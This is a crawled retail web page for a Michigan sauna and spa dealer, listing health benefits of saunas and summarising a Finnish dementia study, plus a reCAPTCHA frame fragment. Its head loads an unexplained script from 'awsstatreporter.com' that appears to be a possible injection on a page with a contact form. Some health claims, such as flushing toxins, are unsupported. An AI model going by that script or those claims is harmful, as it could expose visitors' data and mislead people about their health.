

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.portablespas.com/health-benefits.html
body_size: 6889
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Hot Tubs & Saunas Many Health Benefits- Portable Spas plus Suanas</title>
	<meta name="description" content="Heat therapy can be very beneficial - discover more about the health benefits of Artesian Spas and Finnish Saunas in Southeast Michigan." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.portablespas.com/health-benefits.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Hot Tubs & Saunas Many Health Benefits- Portable Spas plus Suanas">
<meta property="og:description" content="Heat therapy can be very beneficial - discover more about the health benefits of Artesian Spas and Finnish Saunas in Southeast Michigan.">
<meta property="og:image" content="https://www.portablespas.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Heat therapy can be very beneficial - discover more about the health benefits of Artesian Spas and Finnish Saunas in Southeast Michigan.">
<meta property="og:url" content="https://www.portablespas.com/health-benefits.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|Playfair+Display:400,400i,700,700i,900,900i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-109705892-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Health Benefits","description":"Heat therapy can be very beneficial - discover more about the health benefits of Artesian Spas and Finnish Saunas in Southeast Michigan.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Portable Spas Plus Saunas, Inc.","url":"https://www.portablespas.com"},"datePublished":"2017-10-25 00:00:00","dateModified":"2017-10-25 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Health Benefits","item":"https://www.portablespas.com/health-benefits.html"}]},"url":"https://www.portablespas.com/health-benefits.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Portable Spas Plus Saunas, Inc.","url":"https://www.portablespas.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Health Benefits","item":"https://www.portablespas.com/health-benefits.html"}]},"url":"https://www.portablespas.com/health-benefits.html"}</script></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-75" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Portable Spas Plus Saunas, Inc."></a>
		</div>
		<div class="columns small-12 large-4">
			<div class="tagline">
				Proud Supporter of <img src="/images/soldiers-fund-logo.png" alt="">
			</div>
		</div>
		<div class="columns small-12 large-4">
			<div class="contact">
                    <div class="phone-title">For Inquiries, Call: </div>
            <div class="phone-number">
                  <a href="tel:2486614600">(248) 661-4600 </a>
              </div>
          </div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
			<li class=" np-1"><a href="https://www.portablespas.com/" >Home</a></li><li class=" np-2"><a href="https://www.portablespas.com/about.html" >About</a></li><li class=" np-423"><a href="https://www.portablespas.com/sauna-fitness.html" >Sauna Fitness</a></li><li class=" np-69"><a href="https://www.portablespas.com/saunas.html" >Saunas</a></li><li class=" np-73"><a href="https://www.portablespas.com/news.html" >Places We Have Been</a></li><li class="active np-75"><a href="https://www.portablespas.com/health-benefits.html" >Health Benefits</a></li><li class=" np-4"><a href="https://www.portablespas.com/inquiries.html" >Inquiries</a></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns large-9">
					<div id="sub-banner-container">
				Health Benefits			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Discover the Many Health Benefits of Saunas</h1> <hr> <h2><img alt="Hot Tubs &amp; Saunas Many Health Benefits- Portable Spas plus Suanas - health-benefits" class="innerframe left" src="/cm/dpl/images/create/health-benefits.jpg">The healing powers of heat related therapy have&nbsp;been well-documented over time and are shown to improve overall wellness&nbsp;being beneficial in the treatment of a wide range of ailments.</h2> <div class="clearfix">&nbsp;</div> <div class="h3-box"> <h3>The Health Benefits of a "True Finnish Sauna"&nbsp;</h3> <ul class="custom-list two-columns"> <li>Sooth and Relax Tired Muscles</li> <li>Relieves Mental Fatigue</li> <li>Relieves Tension and Stress</li> <li>Fights&nbsp;Depression</li> <li>Provides Cardiovascular Conditioning of the Heart</li> <li>Increases Metabolic Rate</li> <li>Improves Circulation</li> <li>Temporary Relief for Arthritic Pain</li> <li>Releases Natural Pain Killers and&nbsp;<span background-color:="" font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet="">Promotes Healing&nbsp;</span></li> <li>Increases Resistance to Illness and colds</li> <li>Burns up to 300 Calories During Sauna Sessions</li> <li>Cleanses and Maintains Clear, Healthy Skin</li> <li>Sweats Out Toxins and Impurities from the Body &amp; Blood</li> <li>Relieves Respiratory Allergies&nbsp;and Sinus Congestion</li> <li>Reduces Pain from Sunburn</li> <li>Helps to Improve Kidney Functions&nbsp;</li> </ul> </div> <div data-gcp="" style="text-align: center;"><a class="button large radius" href="tel:2486614600">CALL NOW! <strong> (248) 661-4600</strong></a></div> <h2>Studies Also Indicate Saunas May Help Reduce the Risk of Coronary Artery&nbsp;Disease, Alzheimer's and Dementia, certainly an issue of concern to all of us.&nbsp; "What if" you could extend your living years with Better Health "by sweating it out".</h2> <p><span style="font-size:16px;"><strong>A sauna&nbsp;bath has&nbsp;proven to be an important part of Finnish culture, with an average of one sauna per household.&nbsp;&nbsp;</strong><strong background-color:="" font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet="">Imagin a population of 5&nbsp;</strong><b>million&nbsp;with 3 million&nbsp;Saunas in operation.&nbsp;&nbsp;</b></span><span background-color:="" font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet="">Participants in a&nbsp;study included 2,315 Finnish men</span>&nbsp;found that using a sauna more frequently may lower the risk of developing Alzheimer's and Dementia for men.&nbsp; They took part in the <em><u>Kuopio ischemic Heart Disease Risk Factor Study</u></em>. Participants were between the ages of 42 and 60 at the beginning of the study. Researchers divided the men into three groups: those who took a sauna once a week; those who took a sauna two-three times per week, and the&nbsp;<span background-color:="" font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet="">"avid Sauna user"</span><span background-color:="" font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet="">.&nbsp;</span>who took a sauna four-seven times per week.&nbsp;</p> <p>The study began in 1984 and had on average 20 years of follow-up. During that time, there were 204 diagnoses of dementia and 123 diagnoses of Alzheimer's disease. After adjusting for age, alcohol consumption, body mass index, systolic blood pressure, smoking status, type-2 diabetes, previous myocardial infarction, resting heart rate, and LDL cholesterol levels, the <strong>researchers found that the men who used a sauna four to seven times per week were 66% less likely to be diagnosed with dementia and 65% less likely to be diagnosed with Alzheimer's</strong> than those who used a sauna once a week.&nbsp;</p> <p>Researchers from the University of Eastern Finland conducted the study. It was published online ahead of print on December 7, 2016, in Age and Aging. Scant research has been conducted on the health benefits of saunas, but data from this study suggests taking a sauna <em><u>may also reduce the risk of death due to coronary artery disease and other cardiac events.</u></em>&nbsp;Researchers hypothesize this is due to increased heart rate and widened blood vessels due to the high heat and humidity of the sauna extracting toxins from the body and blood.</p> <div data-gcp="" style="text-align: center;"><a class="button large radius" href="tel:2486614600">CALL NOW! <strong> (248) 661-4600</strong></a></div> <hr> <h5>To request a free quote, or to learn more about how&nbsp;saunas can improve your health and happiness, <a href="/inquiries.html">inquire&nbsp;today</a>!&nbsp;</h5> <h5><a class="button full" href="https://www.portablespas.com/cm/dpl/downloads/content/75/2018_Finlandia_Brochure__1_.pdf" target="_blank">Download Finlandia's Digital Brochure Now!</a></h5> <h5><span style="font-size:20px;"><strong>Your Most Valuable Asset is a Healthy Body! </strong></span></h5> <p><strong>See what Finlandia has to offer:&nbsp; <a href="http://www.finlandiasauna.com/">http://www.finlandiasauna.com/</a></strong></p> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head">Ready to Relax?<strong>Contact Us<br> for Inquiries</strong></div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="wOo4XNp65KpuJ0W7MEoRDHSCcbATMt3/gpkgkgVwidU=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
			<section class="section-testimonial">
	<div class="row columns">
		<div class="image-container">
			
			<cite>
				Jack &<br/> Dianne B.			</cite>
		</div>
				<blockquote>
			<q>Your expertise on the health benefits, helping us assess the proper size, evaluating the annual costs, and how to understand what the competition was offering was tremendously helpful in making a good decision. Portable Spas plus Saunas is a quality organization, offering a quality product at a fair price.*</q>
		</blockquote>
	</div>
</section>
		</aside>
	</div>
</section>
<footer class="page-footer">
	<div class="row column align-center">
		<div class="social-links icon-colors">
						<a href="https://www.google.com/search?q=Portable+Spa+Plus+Saunas&oq=Portable+Spa+Plus+Saunas&aqs=chrome..69i57j69i60l2j69i59.964j0j7&sourceid=chrome&ie=UTF-8#lrd=0x8824a2d7e45fe44d:0xabc29b8a02a12670,3,,," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>		<div class="row large-unstack">
			<div class="column large-6">
				<div class="michigan">
					Keeping SE Michigan in  Hot Water Since 1984!
				</div>
			</div>
			<div class="column large-6">
				<div class="footer-contact-info">
					<div class="contact">
                    <div class="phone-title">For Inquiries, Call: </div>
            <div class="phone-number">
                  <a href="tel:2486614600">(248) 661-4600 </a>
              </div>
          </div>
										<div class="address-info">
    </a>
</div>
				</div>
			 </div>
		 </div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.portablespas.com/" >Home</a></li><li class=" np-2"><a href="https://www.portablespas.com/about.html" >About</a></li><li class=" np-69"><a href="https://www.portablespas.com/saunas.html" >Saunas</a></li><li class=" np-73"><a href="https://www.portablespas.com/news.html" >Places We Have Been</a></li><li class=" np-5"><a href="https://www.portablespas.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.portablespas.com/inquiries.html" >Inquiries</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			<span>*Results may vary.</span>
			The contents of this webpage are Copyright &copy; 2026 Portable Spas Plus Saunas, Inc. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=bfee9fd1c55c2100ba44f9655c100ba8ce5e9679"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucG9ydGFibGVzcGFzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gnf7h6uljf8u
body_size: 49630
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
